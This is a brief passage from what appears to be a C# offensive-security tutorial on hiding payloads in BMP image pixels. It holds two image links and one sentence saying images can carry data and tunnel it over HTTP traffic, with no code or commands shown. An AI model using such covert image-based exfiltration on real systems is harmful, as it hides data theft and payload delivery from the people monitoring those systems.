

Picture 24:

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



### Picture 25:

as you can see by these Pictures we can use Images for DATA Transferring also this is kind of Tunneling by Images over HTTP Traffic.